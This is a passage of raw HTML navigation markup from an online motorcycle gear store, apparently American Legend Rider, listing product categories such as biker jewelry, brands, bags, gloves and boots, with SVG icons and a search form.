                                          Cafe Racer Helmets
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-6">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Jewelry
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-jewelry" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Jewelry
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Badass Biker Bracelets
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-badass-biker-bracelets" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Badass Biker Bracelets
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/biker-bracelets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Biker Bracelets
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/skull-bracelets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Skull Bracelets
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-2">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Badass Biker Rings
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-badass-biker-rings" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Badass Biker Rings
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/skull-rings" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Skull Rings
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/biker-rings" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Biker Rings
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><a href="/collections/biker-necklace" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Biker Necklace
                                        </a></li><li><a href="/collections/skull-earrings" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Skull Earrings
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-7">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Brands
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-brands" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Brands
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/renegade-classics-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Renegade Classics
                                        </a></li><li><a href="/collections/first-manufacturing-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          First Manufacturing
                                        </a></li><li><a href="/collections/daytona" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Daytona Helmets
                                        </a></li><li><a href="/collections/bobster" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Bobster
                                        </a></li><li><a href="/collections/zanheadgear-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Zanheadgear
                                        </a></li><li><a href="https://americanlegendrider.com/collections/jillian-distributors-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Jillian Distributoes
                                        </a></li><li><a href="https://americanlegendrider.com/collections/la-rosa" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          La Rosa
                                        </a></li><li><a href="https://americanlegendrider.com/collections/holding-belt-buckle" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Bev Buckle
                                        </a></li><li><a href="/collections/vance-leather-motorcycle-fashion" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Vance leathers
                                        </a></li><li><a href="/collections/roland-sands" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Roland Sands
                                        </a></li><li><a href="/collections/kriega" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Kriega
                                        </a></li><li><a href="/collections/saddlemen" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Saddleman
                                        </a></li><li><a href="/collections/hotbodies-racing" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Hotboodies Racing
                                        </a></li><li><a href="/collections/mustang-seats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Mustang Seats
                                        </a></li><li><a href="/collections/new-rage-cycles" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          New Rage Cycles
                                        </a></li><li><a href="https://americanlegendrider.com/collections/hot-leathers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Hot Leathers
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-8">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              About
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-about" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  About
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="https://americanlegendrider.com/a/blog" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Blog
                                        </a></li><li><a href="/pages/order-lookup" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Order Status
                                        </a></li><li><a href="https://americanlegendrider.com/pages/contact-us" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Contact Us
                                        </a></li><li><a href="/pages/about-us-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          About
                                        </a></li><li><a href="/pages/american-legend-rider-faqs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          FAQs
                                        </a></li><li><a href="/pages/policy" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Website Policy
                                        </a></li><li><a href="/pages/reviews" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Happy Customers
                                        </a></li><li><a href="/pages/terms-and-conditions" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Terms
                                        </a></li><li><a href="/pages/privacy-policy" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Privacy Policy
                                        </a></li><li><a href="https://americanlegendrider.com/pages/american-legend-rider-become-our-affiliate" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Become an Affiliate
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li></ul>
                </nav>
<!--                 start secondary nav -->
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                        <a href="https://www.facebook.com/American-Legend-Rider-1849925301953267" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.pinterest.com/americanrider10https://www.instagram.com/americanlegendrider" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.instagram.com/americanlegendrider" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.youtube.com/channel/UCa6hm-ToCP4PGAIB6_wuCsw" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
                        </a>
                      </li></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/" class="header__heading-link link link--text focus-inset"><img src="//americanlegendrider.com/cdn/shop/files/American_Legend_Rider_Logo.png?v=1750602276&amp;width=500" alt="American Legend Rider" srcset="//americanlegendrider.com/cdn/shop/files/American_Legend_Rider_Logo.png?v=1750602276&amp;width=50 50w, //americanlegendrider.com/cdn/shop/files/American_Legend_Rider_Logo.png?v=1750602276&amp;width=100 100w, //americanlegendrider.com/cdn/shop/files/American_Legend_Rider_Logo.png?v=1750602276&amp;width=150 150w, //americanlegendrider.com/cdn/shop/files/American_Legend_Rider_Logo.png?v=1750602276&amp;width=200 200w, //americanlegendrider.com/cdn/shop/files/American_Legend_Rider_Logo.png?v=1750602276&amp;width=250 250w, //americanlegendrider.com/cdn/shop/files/American_Legend_Rider_Logo.png?v=1750602276&amp;width=300 300w, //americanlegendrider.com/cdn/shop/files/American_Legend_Rider_Logo.png?v=1750602276&amp;width=400 400w, //americanlegendrider.com/cdn/shop/files/American_Legend_Rider_Logo.png?v=1750602276&amp;width=500 500w" width="170" height="85.0" class="header__heading-logo motion-reduce">
</a><nav class="header__inline-menu accent-color-accent-2">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="https://americanlegendrider.com/collections/all" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Best Sellers</span>
                  </a></li><li><header-menu>
                    <details id="Details-HeaderMenu-2" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Riding Gear</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-2" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width" role="list"><li>
                              <a href="https://americanlegendrider.com/collections/motorcycle-bags" class="mega-menu__link mega-menu__link--level-2 link">
                                Motorcycle Bags
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://americanlegendrider.com/collections/motorcycle-saddle-bag" class="mega-menu__link link">
                                        Motorcycle Saddle Bag
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/motorcycle-tail-bag" class="mega-menu__link link">
                                        Motorcycle Tail Bag
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/motorcycle-leg-bag" class="mega-menu__link link">
                                        Motorcycle Leg Bag
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/motorcycle-chest-bag" class="mega-menu__link link">
                                        Motorcycle Chest Bag
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/tool-bags" class="mega-menu__link link">
                                        Tool Bags
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/motorcycle-sissy-bar-bags" class="mega-menu__link link">
                                        Motorcycle Sissy Bar Bags
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/motorcycle-tank-bags" class="mega-menu__link link">
                                        Motorcycle Tank Bags
                                      </a>
                                    </li><li>
                                      <a href="/collections/motorcycle-cooler-bag" class="mega-menu__link link">
                                        Cooler Bags
                                      </a>
                                    </li><li>
                                      <a href="/collections/motorcycle-bags" class="mega-menu__link link">
                                        All Biker bags
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/motorcycle-sunglasses" class="mega-menu__link mega-menu__link--level-2 link">
                                Motorcycle Glasses
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://americanlegendrider.com/collections/motorcycle-sunglasses" class="mega-menu__link link">
                                        Motorcycle Sunglasses
                                      </a>
                                    </li><li>
                                      <a href="/collections/convertibles" class="mega-menu__link link">
                                        Convertibles
                                      </a>
                                    </li><li>
                                      <a href="/collections/steampunk-sunglasses-collection" class="mega-menu__link link">
                                        Steampunk
                                      </a>
                                    </li><li>
                                      <a href="/collections/polarized-sunglasses-collection" class="mega-menu__link link">
                                        Polarized
                                      </a>
                                    </li><li>
                                      <a href="/collections/photochromic-sunglasses-collection" class="mega-menu__link link">
                                        Photochromic
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/motorcycle-goggles" class="mega-menu__link mega-menu__link--level-2 link">
                                Motorcycle Goggles
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://americanlegendrider.com/collections/aviator-goggles" class="mega-menu__link link">
                                        Aviator Goggles
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://americanlegendrider.com/collections/motorcycle-gloves" class="mega-menu__link mega-menu__link--level-2 link">
                                Biker Gloves
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://americanlegendrider.com/collections/motorcycle-gloves" class="mega-menu__link link">
                                        Motorcycle Gloves
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/leather-motorcycle-gloves" class="mega-menu__link link">
                                        Leather Motorcycle Gloves
                                      </a>
                                    </li><li>
                                      <a href="/collections/fingerless-gloves" class="mega-menu__link link">
                                        Fingerless Gloves
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/waterproof-gloves" class="mega-menu__link link">
                                        Waterproof Gloves
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/motorcycle-biker-boots" class="mega-menu__link mega-menu__link--level-2 link">
                                Boots
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://americanlegendrider.com/collections/leather-motorcycle-boots" class="mega-menu__link link">
                                        Leather
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/skull-boots" class="mega-menu__link link">
                                        Skull
                                      </a>
                                    </li><li>
                                      <a href="/collections/punk-boots" class="mega-menu__link link">
                                        Punk 
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/harness-motorcycle-boots" class="mega-menu__link link">
                                        Harness Motorcycle Boots
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/street-boots" class="mega-menu__link link">
                                        Street Boots
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/short-boots" class="mega-menu__link link">
                                        Short Boots 
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/wide-width-boots" class="mega-menu__link link">
                                        Wide Width Boots
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://americanlegendrider.com/collections/motorcycle-protective-gear" class="mega-menu__link mega-menu__link--level-2 link">
                                Protective Gear
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://americanlegendrider.com/collections/motorcycle-protective-gear" class="mega-menu__link link">
                                        Motorcycle Protective Gear
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/motorcycle-turn-signals-headlight" class="mega-menu__link link">
                                        Motorcycle Turn Signals &amp; Headlight
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/motorcycle-locks-chain" class="mega-menu__link link">
                                        Motorcycle Locks &amp; Chain
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/shoe-pad" class="mega-menu__link link">
                                        Shoe Pad
                                      </a>
                                    </li><li>
                                      <a href="/collections/shift-sock" class="mega-menu__link link">
                                        Shift Sock
                                      </a>
                                    </li><li>
                                      <a href="/collections/motorcycle-cruise-control" class="mega-menu__link link">
                                        Throttle Cruise Control
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/motorcycle-alarms" class="mega-menu__link link">
                                        Alarms
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://americanlegendrider.com/collections/face-masks" class="mega-menu__link mega-menu__link--level-2 link">
                                Motorcycle Face Masks
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://americanlegendrider.com/collections/full-face-masks" class="mega-menu__link link">
